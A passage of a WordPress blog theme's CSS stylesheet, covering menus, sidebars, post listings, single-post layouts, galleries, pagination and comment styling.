    margin: 8px 0;
}
#responsive-menu ul li a {
    color: #383634;
    transition: 400ms;
    -webkit-transition: 400ms;
}
#responsive-menu #menu-main-menu {
    margin: 0;
    padding: 20px 0 0;
}
#responsive-menu .nav>li>a {
    padding-left: 0;
    padding-right: 0;
    padding-top: 8px;
    padding-bottom: 8px;
    display: inline-block;
}
#responsive-menu .nav>li a {
    font-size: 16px;
}
#responsive-menu .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
    padding-top: 8px;
    padding-bottom: 8px;
}
#responsive-menu ul li {
    display: block;
    position: relative;
}
/*Main Content
================================================== */
/* sidebar */

.sidebar-inner {
    padding: 0;
    padding-left: 0;
}
.sidebar {
    padding-top: 0;
    padding-bottom: 2em;
    padding-left: 35px;
}
.blogSingleLeft .sidebar,
.blogCatgoryLeft .sidebar,
.page-template-page-blog-left-sidebar .sidebar {
    padding-left: 15px;
    padding-right: 35px;
}
/*Core WordPress
================================================== */
.entry-blog-home-layout5 .entry-blog-list-left .category-meta-bg {
    position: relative;
    left: 0;
    top:0;
}
.entry-blog-home-layout5 .entry-blog-list-left {
    margin-bottom: 20px;
}
.media-list {
    list-style: none;
}
.blog-entry-summary table {
    margin: 20px 0;
}
.post.sticky,
.post.tag-sticky-2 {
    position: relative;
    overflow: hidden;
}
.post.sticky .featured-post,
.post.tag-sticky-2 .featured-post {
    position: absolute;
    right: -29px;
    top: 18px;
    background: #34a73d;
    width: auto;
    height: auto;
    padding: 12px 40px;
    color: #fff;
    display: inline-block;
    transform: rotate(45deg);
    font-size: 12px;
    -webkit-transform: rotate(45deg);
}
/* search page */

.search-page-header {
    padding: 30px 0 0;
}
.search-page-title {
    margin: 0 0 10px;
}
.search-page-content,
.search-page-content #searchform {
    position: relative;
}
.widget.widget_search #searchform i,
.search-page-content #searchform i {
    position: absolute;
    right: 15px;
    font-size: 14px;
    top: 18px;
}
.search-page-content .search-field.form-control {
    width: 100%;
    border: 1px solid #eee;
    padding: 2px 20px;
    box-shadow: none;
    line-height: 46px;
    margin-top: 30px;
    position: relative;
}
/* widget_nav_menu */

.widget_nav_menu ul.sub-menu {
    padding: 0;
    display: block;
}
.widget_nav_menu .menu.nav {
    display: block;
}
.widget_nav_menu >ul.sub-menu li,
.widget_pages >ul.children li {
    padding-left: 15px;
}
/* Page Header */

.page-header {
    border: none;
    overflow: hidden;
    margin: 10px 0 0;
}
/* Alignment */

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}
.gallery-caption {} .bypostauthor {}
/* Images and wp-captions should always fit and be responsive */

img {
    display: inline-block;
    height: auto;
    max-width: 100%;
}
img[class*="wp-image-"] {
    margin-top: 10px;
    margin-bottom: 10px;
}
.wp-caption {
    margin-bottom: 10px;
    max-width: 100%;
    border-radius: 0;
    padding: 0;
    clear: both;
}
.wp-caption.aligncenter {
    margin-bottom: 10px;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
}
.wp-caption .wp-caption-text {
    text-align: center;
    margin-top: 4px;
    font-size: 13px;
    font-style: italic;
}
/* WP Gallery */

.gallery {
    margin-bottom: 1.5em;
}
.gallery a img {
    border: none;
    height: auto;
    max-width: 90%;
}
.gallery dd {
    margin: 0;
}
/* Make sure embeds and iframes fit their containers */

embed,
iframe,
object {
    width: 100%;
}
/* Text meant only for screen readers */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar */
}
/* Clearing */

.clear {
    clear: both;
}
.blog-entry-summary .page-links {
    display: inline-block;
    margin-top: 20px;
}
.blog-entry-summary .page-links span {
    margin-right: 5px;
    padding: 8px 15px;
    border-radius: 2px;
}
.blog-entry-summary .page-links a span {
    background: #e5e5e5;
}
/*Breadcrumb
================================================== */

.removearrow span:last-child i {
    display: none;
}
.thwbreadcrumb .removearrow a {
    color: #a3a3a3;
}

.thwbreadcrumb .removearrow a:hover{
    color: #d70000;
}
.thwbreadcrumb #crumbs span {
    margin: 0 7px 0 6px;
}
.thwbreadcrumb #crumbs .removearrow {
    margin: 0;
}

.thwbreadcrumb {
    color: #a3a3a3;
    margin: 30px 0 -10px 0;
    padding: 0;
    background: none;
}

/*Category Listing
================================================== */

.entry-blog-classic {
    margin-bottom: 50px;
    position: relative;
}

.entry-blog-classic .entry-format {
    margin-bottom: 10px;
}
.entry-blog-classic .blog-header {
    margin-bottom: 20px;
}
.entry-blog-classic .entry-post-title {
    font-size: 24px;
    font-weight: 700;
    line-height: 32px;
    margin-top: 0;
    margin-bottom: 0;
}
.entry-blog-classic.blog-classic2 .entry-post-title {
    margin-top: 0;
    display: inline-block;
}
.entry-blog-classic .entry-post-footer-wrap {
    margin-top: 20px;
}
.entry-post-footer-wrap > span {
    font-size: 12px;
    margin-right: 10px;
    padding-right: 10px;
    color: #a3a3a3;
    border-right: 1px solid #dedede;
    line-height: 12px;
    display: inline-block;
    text-transform: capitalize;
}
.entry-post-footer-wrap span a {
    color: #a3a3a3;
    transition: 400ms;
    -webkit-transition: 400ms;
}

.entry-post-footer-wrap span.post-meta-author a{
    color: #1c1c1c;
    font-weight: 700;
}

.entry-post-footer-wrap > span.entry-comment,
.entry-post-footer-wrap > span.publish-date {
    margin: 0;
    border-right: none;
    padding: 0;
}

.single-entry-blog .entry-post-footer-wrap > span{
    border-right: 0;
    padding-right: 8px;
    margin-right: 8px;
}

/* Category meta */

.entry-post-footer-wrap > span.classc-category-meta{
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 1;
    font-size: 10px;
    padding: 0 5px;
    background: #1c1c1c;
    border: 0;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    height: 20px;
    line-height: 20px;
    display: inline-block;
}

.entry-post-footer-wrap > span.classc-category-meta a{
    color: #fff;
}


.entry-post-footer-wrap > span.classc-category-meta:before{
    content: '';
    position: absolute;
    left: 0;
    z-index: 0;
    bottom: -8px;
    border-top: 8px solid #1c1c1c;
    border-right: 8px solid transparent;
}


/* home 1 */

.sticky .entry-blog {
    position: relative;
    overflow: hidden;
}
.sticky .entry-blog-classic {
    background: #eee;
    padding: 40px 40px 0;
}
.entry-post-title {
    font-size: 30px;
    font-weight: 600;
    line-height: 36px;
    margin-top: 12px;
    margin-bottom: 0;
}
.entry-blog .entry-post-title a {
    color: #1c1c1c;
    transition: 400ms;
    -webkit-transition: 400ms;
}
.entry-post-footer-wrap a.readmore-blog {
    color: #000;
    font-size: 14px;
}
.entry-post-meta {
    font-size: 14px;
    color: #000;
}
.entry-post-meta .post-meta-author a,
.entry-post-meta .publish-date a {
    color: #000;
    transition: 400ms;
    -webkit-transition: 400ms;
}
.entry-post-meta span {
    position: relative;
}
.entry-post-meta span:first-child {
    margin-left: 0;
}
.entry-post-meta span i {
    margin-right: 5px;
}
/* home 2 */

.entry-blog-classic2 .blog-header,
.single-entry-blog2 .blog-header,
.single-entry-blog3 .blog-header {
    max-width: 500px;
    margin: 0 auto;
    padding: 50px 0 25px;
}
.entry-blog-classic2,
.single-entry-blog2 {
    padding-left: 30px;
    padding-right: 30px;
    margin-top: -40px;
    position: relative;
    z-index: 2;
    background: #f5f5f5;
    margin-left: 30px;
    margin-right: 30px;
}
/* home 3 */

.entry-blog-listing {
    margin-bottom: 40px;
}
.entry-blog-listing .entry-blog-list-left + .entry-blog-list-right {
    width: 58%;
    float: left;
    margin-top: 0;
}
.entry-blog-listing .entry-blog-list-left {
    width: 42%;
    padding: 0 !important;
    float: left;
}
.entry-blog-listing .entry-blog-list-right {
    padding: 0 0 0 25px !important;
}
.entry-blog .entry-blog-listing .entry-post-title {
    font-size: 20px;
    line-height: 28px;
    margin-top: 0;
}
.entry-blog-listing .entry-content {
   margin-top: 15px;
   overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    max-height: 115px;
}
.list-entry-post-footer {
    padding: 7px 0 0;
    margin-top: 10px;
}
.col-listing .entry-blog-classic .entry-format {
    margin-bottom: 0;
}
.entry-blog-list-left {
    position: relative;
}
.entry-blog-list-left .category-meta-bg {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 2;
}
.entry-blog-listing embed,
.entry-blog-listing iframe,
.entry-blog-listing object {
    height: 276px;
    max-height: 276px;
}
.single-entry-blog3 .entry-format {
    width: 100%;
}
.format-video .single-entry-blog3 .entry-format {
    position: relative;
    z-index: 1;
}
/* home 4 */

.entry-blog-grid .entry-format {
    margin-bottom: 20px;
}
.entry-blog-grid .entry-blog .entry-post-title {
    font-size: 20px;
    line-height: 28px;
}
.entry-blog-grid .entry-content {
    margin: 15px 0 40px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    max-height: 75px;
}



/* Blog single
================================================== */

.main-content-wrap {
    padding: 50px 0;
}
.single-post-title {
    margin-top: 15px;
    margin-bottom: 12px;
    text-transform: capitalize;
}
.single .entry-post-meta {
    position: relative;
    margin-bottom: 30px;
}
.single-entry-blog .entry-format {
    margin-bottom: 30px;
}
.single-entry-blog .single-entry-blog3 .entry-format {
    margin-bottom: 0;
}
.single-entry-blog3 .entry-format .featured-image img {
    width: 100%;
}
.single-entry-blog3 {
    position: relative;
}
.single-entry-blog3:before {
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 99%;
    background: rgba(0, 0, 0, 0.3);
    position: absolute;
    z-index: 1;
}
.format-video .single-entry-blog3:before {
    display: none;
}
.format-quote .single-entry-blog3,
.format-audio .single-entry-blog3,
.format-link .single-entry-blog3,
.format-video .single-entry-blog3 {
    background: #444;
}
.format-quote .single-entry-blog3 .blog-header,
.format-audio .single-entry-blog3 .blog-header,
.format-link .single-entry-blog3 .blog-header,
.format-video .single-entry-blog3 .blog-header {
    position: relative;
}
.format-quote .single-entry-blog3,
.format-audio .single-entry-blog3,
.format-link .single-entry-blog3,
.format-video .single-entry-blog3 {
    display: block !important;
}
.single-entry-blog3 .blog-header {
    position: absolute;
    z-index: 2;
}
.single-entry-blog3 .blog-header .single-post-title,
.single-entry-blog3 .entry-post-meta,
.single-entry-blog3 .entry-post-meta a,
.single-entry-blog3 .entry-post-meta .publish-date a {
    color: #fff;
}
.single-entry-blog3 .entry-post-meta {
    font-size: 16px;
}
.entry-blog-listing .entry-image .quote-link {
    padding: 75px 40px 75px;
}
.single article.hentry {
    margin-bottom: 0;
}
.post-inwrap.header-single {
    background: #fff;
    padding: 15px 0 0;
    margin-bottom: -10px;
}
.entry-summary ul,
.blog-entry-summary ul,
.entry-content-page ul,
.entry-summary ol,
.blog-entry-summary ol,
.entry-content-page ol {
    margin: 0;
    padding: 3px 20px;
}
.entry-summary ul li,
.blog-entry-summary ul li,
.entry-content-page ul li,
.entry-content-page ol li,
.blog-entry-summary ol li,
.entry-summary ol li {
    margin: 0;
    position: relative;
    padding: 3px 0;
}
.single .post-layout embed,
.single .post-layout iframe,
.single .post-layout object {
    height: 419px;
}
.single.single-post .paging-navigation .post-nav li>a,
.single.single-post .paging-navigation .post-nav li>span {
    margin: 10px 15px 0 0;
}
.single-entry-summary {
    position: relative;
    z-index: 10;
    line-height: 28px;
    font-size: 15px;
}

.single-entry-summary-post-content img[class*="wp-image-"]{
    margin-bottom: 0;
}

.single-entry-summary-post-content h3{
    padding: 10px 35px;
    line-height: 30px;
}

.single-entry-summary-post-content ul{
    padding: 0 0 25px 50px;
}

.single-entry-blog2 .single-entry-summary {
    padding: 15px 0 0;
}
.single-entry-blog3-content .single-entry-summary {
    padding: 0;
}
.single-entry-blog3 {
    margin: 0 0 50px;
}

/* Single 4 */

.single-entry-blog3.single-entry-blog4 .blog-header{
    z-index: 2;
    bottom: -60px;
    left: 0;
    max-width: 700px;
    text-align: left !important;
    background: #fff;
    padding: 30px 0 0 0;
}

.single-entry-blog3.single-entry-blog4 .blog-header .single-post-title{
    color: #1c1c1c;
}
.single-entry-blog3.single-entry-blog4 .entry-post-meta,
.single-entry-blog3.single-entry-blog4 .entry-post-meta a,
.single-entry-blog3.single-entry-blog4 .entry-post-meta .publish-date a{
    color: #a3a3a3;
    font-size: 14px;
}

.single-entry-blog3.single-entry-blog4:before{
    background: none;
}

.post-tags > span {
    background: #1c1c1c;
    color: #fff;
    font-size: 12px;
    padding: 3px 6px;
    text-transform: uppercase;
    margin-right: 5px;
}
.post-tags a {
    border: 1px solid #dedede;
    display: inline;
    list-style: none;
    padding: 2px 6px;
    margin-right: 5px;
    text-align: center;
    font-size: 12px;
    color: #1c1c1c;
}
.post-tags a:hover {
    background: #1c1c1c;
    color: #fff;
    border: 1px solid transparent;
}
/* share */

.share-items {
    border: 1px solid #dedede;
    border-radius: 0;
    background: none;
    padding: 10px 20px;
    width: 100%;
    margin: 40px 0;
    display: inline-block;
}
/* Single page navigation */

.post-navigation {
    text-align: center;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
    padding: 0 40px;
    width: 50%;
    border-left: 1px solid #dedede;
    border-right: 1px solid #dedede;
    display: table-cell;
    position: relative;
    vertical-align: middle;
}
.post-navigation .nav-previous a,
.post-navigation .nav-next a {
    transition: 400ms;
    -webkit-transition: 400ms;
}
.post-navigation i {
    margin: 0 5px;
}
.post-navigation span {
    color: #a3a3a3;
    margin-bottom: 4px;
    display: inline-block;
}
.post-navigation:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}
.post-navigation {
    display: inline-block;
}
.post-navigation {
    display: block;
}
.post-navigation .nav-previous {
    text-align: left;
    float: left;
    border-left: 0 none;
    border-right: 0 none;
    padding: 0 50px 0 0;
}
.post-navigation .nav-next {
    text-align: right;
    float: left;
    border-right: 0 none;
    padding: 0 0 0 50px;
}
.post-navigation h3 {
    font-size: 16px;
    line-height: 22px;
    margin: 0;
}
/* Author box */

.author-info {
    line-height: 22px;
    font-size: 13px;
}
.author-user-title h3 {
    font-size: 18px;
    margin-top: 0px;
    margin-bottom: 5px;
    line-height: normal;
    font-weight: 700;
    text-transform: capitalize;
}
.author-user-title h3 a {
    color: #000;
}
.author-box {
    margin-top: 50px;
    padding: 25px;
    border: 1px solid #dedede;
    font-size: 15px;
}
.author-img img {
    margin-right: 30px;
    width: 100px;
    height: 100px;
    overflow-x: hidden;
    margin-bottom: 30px;
}
.authors-social {
    color: #7a7a7a;
    margin-top: 5px;
}
.authors-social a {
    margin-left: 10px;
    color: #000 !important;
    transition: 400ms;
    -webkit-transition: 400ms;
}
/* Related post */

.related-post-imgwrap {
    position: relative;
}
.related-post-imgwrap .category-meta-bg {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 1;
}
.related-item-content {
    margin-bottom: 30px;
    position: relative;
    background: #222;
    min-height: 230px;
    transition: 300ms;
    -webkit-transition: 300ms;
}
.related-item-content:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .65);
}
.related-item-content img {
    max-width: 100%;
    opacity: .5;
}
.related-item-content .post-content {
    position: absolute;
    bottom: 0;
    padding: 20px 30px;
    z-index: 15;
    width: 100%;
    background: none;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.related-item-content .border-overlay-content .entry-title {
    margin-top: 0;
}
.related-item-content .border-overlay-content .entry-title a {
    color: #fff;
    transition: 400ms;
    -webkit-transition: 400ms;
}
.related-post {
    margin-top: 30px;
}

.related-post .entry-title{
    font-size: 16px;
    line-height: 24px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.related-post .entry-title a{
    color: #1c1c1c;
}

.single-entry-blog .related-post .entry-post-footer-wrap span.post-meta-author{
    border-right: 1px solid #dedede;
    padding-right: 8px;
    margin-right: 8px;
}

.related-post-item {
    margin-bottom: 20px;
    position: relative;
    padding-bottom: 30px;
    display: inline-block;
}
.related-post-item:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}
.related-post-item:after {
    content: "";
    position: absolute;
    left: 20px;
    bottom: 0;
    width: 95%;
    height: 1px;
    background: #eee;
}
.related-post-item:last-child:after {
    display: none;
}
.related-post-item .meta-post-date {
    color: #999;
    text-transform: uppercase;
    font-size: 13px;
}
.relate-entry-title {
    margin: 0;
    font-size: 18px;
}
.relate-entry-title a {
    color: #000;
    transition: 400ms;
    -webkit-transition: 400ms;
}
.related-post-content {
    font-style: italic;
}
/* post layout */

.post-overlay {
    position: relative;
    height: 400px;
    overflow: hidden;
}
.entry-comment i,
.entry-meta-view i,
.entry-meta-tag i {
    margin-right: 5px;
}
.blog-entry-footer a {
    color: #9a9a9a;
    font-weight: 600;
    transition: 300ms;
    -webkit-transition: 300ms;
}
.post-overlay:before {
    position: absolute;
    left: 0;
    content: "";
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    transition: 200ms;
    -webkit-transition: 200ms;
}
.post-overlay .meta-category a {
    transition: 300ms;
    -webkit-transition: 300ms;
    color: #fff;
    font-size: 10px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 1px 10px;
    transition: 300ms;
    -webkit-transition: 300ms;
    display: inline-block;
}
.post-overlay .meta-category a:hover {
    background: #fff;
}
.post-overlay .post-head-content {
    width: 100%;
    height: 100%;
    position: absolute;
    vertical-align: middle;
}
.post-overlay .post-head-content .page-header .page-header-in {
    vertical-align: middle;
    display: table-cell;
}
.post-overlay .post-head-content .page-header {
    padding-bottom: 0;
    margin: 0;
    border-bottom: none;
}
.post-overlay .post-head-content .page-header .page-header-in >div {
    margin: 0 auto;
    position: relative;
    z-index: 2;
}
.blog-button {
    margin-top: 20px;
    display: inline-block;
    text-transform: uppercase;
    background: transparent;
    color: #fff;
    transition: 300ms;
    -webkit-transition: 300ms;
}
.blog-button:hover {
    color: #fff;
}
.entry-meta {
    border-top: 1px solid #eee;
    margin-top: 20px;
}
.entry-meta .entry-meta-list {
    display: inline-block;
    width: 32.3333%;
    text-align: center;
    border-right: 1px solid #eee;
    padding: 15px 0;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    transition: 300ms;
    -webkit-transition: 300ms;
}
.entry-meta .entry-meta-list i {
    margin-right: 5px;
}
.entry-meta .entry-meta-list a {
    color: #333;
}
.entry-meta .entry-meta-list:last-child {
    border: none;
}
/* Entry Meta */

.page-header-in .entry-meta {
    color: #FFF;
    font-size: 12px;
    display: block;
    padding: 0;
    margin: 0 0 15px;
    list-style: none;
    font-weight: 700;
    font-style: italic;
}
.page-header-in .entry-meta li {
    display: inline-block;
    margin-right: 10px;
    position: relative;
}
.page-header-in .entry-meta li.author {
    text-transform: uppercase;
}
.page-header-in .entry-meta li a {
    color: #fff;
    transition: 300ms;
    -webkit-transition: 300ms;
}
.page-header span.author {
    text-transform: uppercase;
    font-size: 14px;
}
.post-overlay .post-readmore {
    position: absolute;
    bottom: 15px;
    right: 30px;
    z-index: 3;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
}
.post-overlay .post-readmore a {
    color: #fff;
    transition: 300ms;
    -webkit-transition: 300ms;
}
.post-overlay .post-readmore a span {
    font-size: 46px;
    margin-top: -28px;
    display: block;
}
.entry-meta li:last-child:after {
    display: none;
}
.post-hits {
    color: #fff;
    display: inline-block;
    position: relative;
}
.post-hits span {
    font-size: 22px;
    position: absolute;
    left: 60px;
    z-index: 1;
    color: #FFFFFF;
    font-weight: 700;
    top: 10px;
}
.post-hits i {
    font-size: 42px;
}
.meta-view .post-hits {
    color: #000;
}
.meta-view .post-hits span {
    color: #000;
}
.entry-meta {
    position: relative;
}
/*Post Type*/
/* video format */

.format-video .post-overlay .post-head-content .page-header .page-header-in >div {
    z-index: 0;
}
.video-post {
    z-index: 2;
}
.format-video .post-overlay .meta-category {
    display: none;
}
.entry-video {
    margin-bottom: 0;
    margin-top: 0;
    line-height: 0;
}
/* audio format */

.format-audio .post-overlay .post-head-content .page-header .page-header-in >div {
    z-index: 0;
}
.format-audio .post-overlay .meta-category {
    display: none;
}
.entry-audio {
    position: relative;
    z-index: 2;
    margin-bottom: 0;
    line-height: 0;
}
/* link quote formart */

.format-quote .post-overlay .post-head-content,
.format-link .post-overlay .post-head-content {
    opacity: .1;
}
/* blog listing */

.listing-format .entry-blog {
    width: 100%;
    float: left;
}
.imgfullsize .featured-image img {
    width: 100%;
}
.entry-format .featured-image {
    position: relative;
    -webkit-backface-visibility: hidden;
    /* Chrome, Safari, Opera */

    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    /* Chrome, Safari, Opera */

    backface-visibility: hidden;
}
@-webkit-keyframes sharp {
    100% {
        left: 125%;
    }
}
@keyframes sharp {
    100% {
        left: 125%;
    }
}
.meta-quote {
    padding: 80px;
    color: #fff;
    text-align: center;
    font-size: 24px;
    line-height: 36px;
}
.meta-quote span {
    font-weight: 700;
}
.meta-quote p {
    margin-bottom: 15px;
    font-style: italic;
}
.entry-overlay {
    height: 100%;
    left: 0px;
    position: absolute;
    top: 0px;
    width: 100%;
    z-index: 0;
}
.entry-image {
    position: relative;
    height: 100%;
    width: 100%;
}
.entry-image .quote-link {
    color: #fff;
    position: relative;
    margin: 0;
    z-index: 1;
    text-align: center;
    opacity: .90;
    display: table;
    width: 100%;
    padding: 97px 50px 98px;
    height: 100%;
}
.entry-image .quote-link i {
    font-size: 28px;
    line-height: 0;
}
.entry-image .quote-link i.fa-quote-left {
    margin-right: 8px;
}
.entry-image .quote-link i.fa-quote-right {
    margin-left: 8px;
    margin-top: 15px;
}
.entry-image .quote-link p {
    font-size: 16px;
}
.format-link:hover .entry-image {
    z-index: 2;
}
.entry-image .quote-link span {
    font-weight: bold;
    font-size: 24px;
    margin-top: 25px;
    display: block;
}
.entry-image .quote-link div {
    display: table-cell;
    vertical-align: middle;
    padding: 0 40px;
}
.entry-image .quote-link h4 {
    color: #fff;
    font-size: 30px;
    line-height: 36px;
    word-break: break-all;
}
/* Gallery Slider */

.blog-gallery-slider .img-fluid {
    height: 100%;
    width: 100%;
}
.blog-gallery-slider .carousel-control {
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-image: none;
    opacity: .8;
    text-shadow: none;
    background-color: #fff;
    color: #000;
    top: 45%;
    bottom: auto;
    font-size: 28px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}
.entry-blog-listing .blog-gallery-slider .carousel-inner img {
    height: 278px;
}
.blog-gallery-slider .carousel-inner img {
    opacity: .6;
}
.blog-gallery-slider .carousel-inner {
    background: #000;
}
.blog-gallery-slider:hover .carousel-control {
    opacity: 1;
}
.format-gallery .post-overlay .post-head-content .page-header .page-header-in >div {
    z-index: 0;
}
.format-gallery .post-overlay .meta-category {
    display: none;
}
.format-gallery:hover .entry-content-gallery {
    z-index: 2;
}
.post-entry-image.enrty-gallery-img {
    height: 400px;
    opacity: .6;
}
.entry-content-gallery .carousel-inner>.item {
    background: rgba(0, 0, 0, .6);
}
.entry-content-gallery .carousel-inner>.item img {
    min-height: 210px;
}
.entry-content-gallery {
    position: relative;
    z-index: 1;
}
/*default WordPress gallery*/

.gallery .gallery-item dl {
    margin-bottom: 0 !important;
}
.gallery .gallery-item img {
    border: none !important;
}
.post-navigation ul.pager {
    text-align: left;
}
.page.page-template-default .entry-content,
.page.page-template-page-sidebar .entry-content {
    margin: 0;
    padding: 0;
}
.entry-content-page h2 {
    margin-top: 20px;
}
.page.page-template-page-blog-left-sidebar .entry-content {
    margin: 0;
}
.page.page-template-page-blog-fullwidth #content {
    border-right: none;
}
.page .entry-content .wpcf7-form {
    text-align: left;
}
.entry-content span.fixed-char {
    display: block;
    position: relative;
    z-index: 1;
}
/* Post bottom */

.post-bottom {
    margin-top: 20px;
}
.more-link {
    text-transform: uppercase;
    color: #222;
    font-weight: 700;
}
.social-icons > li {
    display: inline-block;
}
.social-icons li + li {
    padding-left: 15px;
}
.social-icons a {
    color: #222;
}
.blog-entry-summary .blog-share-button ul {
    margin: 0;
}
.blog-entry-summary .blog-share-button ul li {
    display: inline-block;
    margin-left: 10px;
    margin-top: 0;
    margin-bottom: 0;
}
/* post navigation */

.post-navigation ul.pager {
    margin: 20px 0 80px 0;
}
.post-nav {
    margin: 0 0 0;
}
.post-nav .previous>a,
.post-nav .previous>span,
.post-nav .next>a,
.post-nav .next>span {
    float: none;
}
.paging-navigation .post-nav {
    list-style: none;
}
.paging-navigation .post-nav {
    margin: 0;
    padding: 0;
}
.paging-navigation .post-nav li {
    display: inline-block;
}
.paging-navigation .post-nav .meta-nav span {} .paging-navigation .post-nav li>a,
.paging-navigation .post-nav li>span {
    margin: 0;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    color: #9a9a9a;
    letter-spacing: 1px;
    background: #fff;
    padding: 7px 20px;
    text-transform: capitalize;
    transition: 300ms;
    -webkit-transition: 300ms;
    color: #fff;
    border-radius: 20px;
}
.paging-navigation .post-nav li>a:hover,
.paging-navigation .post-nav li>span:hover {
    color: #fff;
}
.paging-navigation .post-nav li.previous >a i {
    margin: 0 8px 0 0;
    font-size: 16px;
}
.paging-navigation .post-nav li.next >a i {
    margin: 0 0 0 8px;
    font-size: 16px;
}
.paging-navigation {
    margin: 0;
    padding: 0;
}
#nav-below.paging-navigation {
    margin-top: 10px;
}
.paging-navigation .post-nav li.nav-next {
    float: right;
}
.paging-navigation .post-nav li .meta-nav {
    font-size: 20px;
    margin-top: -10px;
    display: inline-block;
}
/* Number Paginaion */

.post-pagination{
    margin-bottom: 25px;
}

.post-pagination ul {
    padding: 0;
    list-style: none;
    margin: 0;
}
.post-pagination ul li {
    display: inline-block;
}
.post-pagination ul li a,
.post-pagination ul li span.current,
.post-pagination ul li span.dots {
    border-radius: 0;
    background: #fff;
    border: 1px solid #dedede;
    color: #7c7c7c;
    padding: 12px 17px 11px;
    margin: 0 2px;
    transition: 400ms;
    -webkit-transition: 400ms;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
}
.post-pagination ul li span.pagination-prev,
.post-pagination ul li span.pagination-next {
    letter-spacing: 1.5px;
    padding: 12px 10px;
}
.post-pagination ul li a:hover,
.post-pagination ul li span.current {
    color: #fff;
}
/* pagination loading */

.post-content-loading {
    text-align: center;
    margin-top: 30px;
}
#post-loading-button {
    display: inline-block;
    text-align: center;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.15);
    border-radius: 3px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 20px;
    padding: 12px 40px;
    transition: 400ms;
    -webkit-transition: 400ms;
}
#post-loading-button:hover {
    color: #fff;
}
/* comment pagination */

.comment-navigation .nav-previous a,
.comment-navigation .nav-next a {
    margin: 0;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    color: #9a9a9a;
    letter-spacing: 1px;
    padding: 7px 20px;
    text-transform: capitalize;
    transition: 300ms;
    -webkit-transition: 300ms;
    color: #fff;
    border-radius: 20px;
}
.comment-navigation .nav-previous,
.comment-navigation .nav-next {
    display: inline-block;
    margin-bottom: 30px;
}
.post-navigation ul.post-nav {
    margin: 0px 0 40px 0;
}
#nav-below.post-navigation {
    margin: 0 15px;
    padding: 0;
    background: #fff;
    box-sizing: border-box;
}
#nav-below.post-navigation ul li.nav-next {
    float: right;
}
#nav-below.post-navigation ul {
    margin: 0 auto;
    list-style: none;
    padding: 0;
}
#nav-below.post-navigation ul li {
    position: relative;
    display: inline-block;
    border: none;
    padding: 10px 30px;
    background: #000;
}
#nav-below.post-navigation ul li a {
    font-size: 14px;
    transition: 300ms;
    -webkit-transition: 300ms;
    font-weight: 600;
    text-transform: uppercase;
    color: #FFF;
}
#nav-below.post-navigation ul li.next .meta-nav {
    font-size: 20px;
    position: absolute;
    right: 12px;
    top: 10px;
}
#nav-below.post-navigation ul li.previous .meta-nav {
    font-size: 20px;
    position: absolute;
    left: 12px;
    top: 10px;
}
.meta-tag {
    margin: 30px 0 30px;
}
.meta-tag span {
    text-transform: capitalize;
    margin-right: 10px;
    font-weight: bold;
    font-size: 16px;
}
.meta-tag a {
    font-size: 14px;
    transition: 300ms;
    -webkit-transition: 300ms;
    text-transform: capitalize;
    color: #000;
    margin-right: 10px;
    font-weight: 600;
}
/* Comments */

#commentsubmit.btn.btn-primary:hover {
    color: #fff;
}
.comments-area {
    padding: 25px 0 0;
    margin-top: 25px;
}
.comments-area ol {
    list-style: none;
    padding: 0;
    margin: 0;
}
.comment-body {
    padding-bottom: 60px;
    position: relative;
    margin-bottom: 40px;
    overflow: hidden;
}
.comment .children {
    margin-left: 1.5em;
    list-style: none;
}
.comment .children .comment-body {
    border-bottom: 1px solid #dedede;
}

.comments-area ol li.depth-1:last-child .comment-body{
    margin-bottom: 30px;
    border-bottom: 1px solid #dedede;
}


.comment-area{
    margin-bottom: 8px;
}
.comment-area .media-heading {
    font-weight: 600;
    font-size: 16px;
    line-height: 14px;
    margin: 0;
    color: #1c1c1c;
    border-right: 1px solid #dedede;
    padding-right: 12px;
    margin-right: 10px;
    display: inline-block;
    text-transform: capitalize;
}
.comment-area .media-heading a {
    color: #1c1c1c;
}

.comment-area cite{
    display: inline-block;
    margin: 0;
    font-size: 16px;
}
.comment-area .says {
    display: none;
}
.comment-meta {
    display: inline-block;
}
.media-body-wrap .comment-content p,
.comment-awaiting-moderation {
    margin-bottom: 10px;
}
.comment-meta a {
    color: #888;
